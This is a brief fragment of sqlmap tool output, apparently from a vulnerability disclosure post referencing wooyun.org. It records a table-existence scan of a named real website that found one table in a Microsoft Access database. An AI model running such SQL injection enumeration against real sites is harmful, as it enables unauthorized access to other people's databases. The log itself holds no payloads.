 [10:53:45] [INFO] tried 2545/3162 items (80%)
[10:54:06] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[10:54:18] [ERROR] thread 1: connection timed out to the target URL or proxy
[10:54:18] [WARNING] user aborted during table existence check. sqlmap will dis
lay partial output
Database: Microsoft_Access_masterdb
[1 table]
+------+
| news |
+------+
[10:54:18] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 1 times
[10:54:18] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\Desktop\sqlmap-master\sqlmap-master\output\www.gamekin.cn'
[*] shutting down at 10:54:18
www.wooyun.org